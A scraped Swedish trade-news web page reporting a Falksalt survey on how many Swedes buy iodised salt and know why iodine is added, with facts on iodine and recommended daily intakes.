.td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">DELA</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.butiksnytt.se%2Fvisste-du-detta-om-jodberikat-salt%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Visste+du+detta+om+jodberikat+salt%3F&url=https%3A%2F%2Fwww.butiksnytt.se%2Fvisste-du-detta-om-jodberikat-salt%2F&via=Butiksnytt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/&amp;media=https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod.jpg&description=Visste+du+detta+om+jodberikat+salt%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Visste du detta om jodberikat salt?&body=https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_63 td_block_template_1">
<style>.tdi_63.td-a-rec{text-align:center}.tdi_63.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_63 .td-element-style{z-index:-1}.tdi_63.td-a-rec-img{text-align:left}.tdi_63.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_63.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lidl.se/" target="_blank"><img src="https://www.butiksnytt.se/wp-content/uploads/2022/03/Lidl-ar-lidl.jpg"/></a></div><br>

</div>
<p><strong>Att få i sig jod via jodberikat salt är ett bra sätt att uppnå det rekommenderade dagliga intaget. Enligt en undersökning från Falksalt* visar det sig att 66 procent av svenskarna köper jodberikat salt &#8211; men nästan hälften (47 procent) känner inte till varför jod tillsätts i salt.</strong></p>



<p>Jod ingår i sköldkörtelhormoner. Brist på jod i maten kan orsaka struma, förstoring av sköldkörteln, som orsakar störningar i kroppens ämnesomsättning. Kroppen behöver jod för att fungera optimalt.&nbsp;<br>Man kan få i sig jod via kosten och det finns naturligt i ämnen som fisk, skaldjur och ägg. En viktig jodkälla är också jodberikat salt, som innehåller 50 mikrogram jod per gram salt. Det rekommenderade dagliga intaget skiljer sig mellan olika grupper baserat på ålder eller huruvida man är gravid eller ammar.**</p>



<p>Pris, saltsort samt hälsofördelar (såsom jodberikat salt, eller lägre natriumhalt) är de faktorer som mest påverkar svenskarnas val av salt, enligt undersökningen. Intressant nog så är hälften av svenskarna ovetande om varför jod tillsätts i salt, men 66 procent köper ändå jodberikat salt. Det är främst äldre personer som anser sig veta varför jod är viktigt att få i sig (68 procent i åldrarna 56-70 år), vilket också tidigare undersökningar visar.</p>



<p>– Förutom att utveckla ett smakrikt sortiment är det viktigt för oss att erbjuda alternativ som har tydliga hälsofördelar, så som jodberikat salt. Flingsalt har snabbt blivit väldigt populärt i svenska hushåll. Vi vet att cirka 38 procent köper flingsalt och Falksalt är dessutom de enda i Sverige som har flingsalt med jod, säger Annika Tellram, marknadschef på Falksalt.</p>



<p><strong>Fem snabba om jod</strong></p>



<ul class="wp-block-list"><li>Jod finns naturligt i berggrunden, halten varierar geografiskt</li><li>Fisk, ägg och skaldjur innehåller naturligt mycket jod</li><li>Jod påverkar ämnesomsättningen</li><li>Jodbrist är ovanligt i Sverige idag, men desto vanligare globalt</li><li>Jodbrist under fosterstadiet kan störa den fysiska utvecklingen såväl som utvecklingen av nervsystemet</li></ul>



<p><strong>Mer fakta från undersökningen:</strong></p>



<ul class="wp-block-list"><li>68 procent i åldersspannet 56-70 år vet varför jod tillsätts i salt. Motsvarande siffra för 18-22 åringar är endast 38 procent.</li><li>Finkornigt salt med jod finns i 74 procent av hushållen i åldrarna 56-70 år, medan den siffran är 55 procent i åldersgruppen 18-22 år.</li><li>Priset är viktigaste faktorn vid val av salt för 18-35 åringar, medan endast 30 procent av 56-70 åringarna anser priset vara en viktig faktor.</li></ul>



<p><strong>*</strong><em>Undersökningen genomfördes av Snabba Svar under perioden 10-15 december 2015. 1040 personer i åldrarna 18-70 år deltog och resultatet är nationellt representativt.</em></p>



<p><strong>**</strong><strong>R</strong><em><strong>ekommenderat dagligt intag av jod</strong>&nbsp;(</em><em>Källa: Livsmedelsverket)</em><strong><em>:</em></strong></p>



<ul class="wp-block-list"><li><em>Spädbarn 6-11 månader: 50 mikrogram</em></li><li><em>Barn 12-23 månader: 70 mikrogram</em></li><li><em>Barn 2-5 år: 90 mikrogram</em></li><li><em>Barn 6-9 år: 120 mikrogram</em></li><li><em>Vuxna, tonåringar och barn över 10 år: 150 mikrogram</em></li><li><em>Gravida: 175 mikrogram</em></li><li><em>Ammande: 200 mikrogram</em></li></ul>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_64 td_block_template_1">
<style>.tdi_64.td-a-rec{text-align:center}.tdi_64.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_64 .td-element-style{z-index:-1}.tdi_64.td-a-rec-img{text-align:left}.tdi_64.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_64.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.felix.se"><img src="https://www.butiksnytt.se/wp-content/uploads/2022/04/felix-banner-matspar-desktop-1280x400px.jpg"/></a></div><br></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGGAR</span></li><li><a href="https://www.butiksnytt.se/tag/falksalt/">Falksalt</a></li><li><a href="https://www.butiksnytt.se/tag/jod/">Jod</a></li><li><a href="https://www.butiksnytt.se/tag/jodberikat-salt/">Jodberikat salt</a></li><li><a href="https://www.butiksnytt.se/tag/krydda/">Krydda</a></li><li><a href="https://www.butiksnytt.se/tag/livsmedelsverket/">Livsmedelsverket</a></li><li><a href="https://www.butiksnytt.se/tag/salt/">Salt</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.butiksnytt.se%2Fvisste-du-detta-om-jodberikat-salt%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Visste+du+detta+om+jodberikat+salt%3F&url=https%3A%2F%2Fwww.butiksnytt.se%2Fvisste-du-detta-om-jodberikat-salt%2F&via=Butiksnytt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/&amp;media=https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod.jpg&description=Visste+du+detta+om+jodberikat+salt%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Visste du detta om jodberikat salt?&body=https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Föregående artikel</span><a href="https://www.butiksnytt.se/han-blir-ny-vd-for-svegro/">Han blir ny vd för Svegro</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nästa artikel</span><a href="https://www.butiksnytt.se/drickyoghurt-utan-tillsatt-socker-eller-tillsatser/">Drickyoghurt utan tillsatt socker eller tillsatser</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Butiksnytt"><meta itemprop="url" content="https://www.butiksnytt.se/author/butiksnytt/"></span><meta itemprop="datePublished" content="2019-05-07T09:26:47+02:00"><meta itemprop="dateModified" content="2019-06-07T00:32:43+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png"></span><meta itemprop="name" content="Dagligvaruhandeln Senaste Nyheterna"></span><meta itemprop="headline " content="Visste du detta om jodberikat salt?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="891"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_65 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" ><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_65","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1675,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "td_block_related_posts";
block_tdi_65.post_count = "9";
block_tdi_65.found_posts = "959";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "107";
tdBlocksArray.push(block_tdi_65);
</script><h4 class="td-related-title td-block-title"><a id="tdi_66" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_65" href="#">Andra läste också</a><a id="tdi_67" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_65" href="#">FRÅN BUTIKSNYTT</a></h4><div id=tdi_65 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
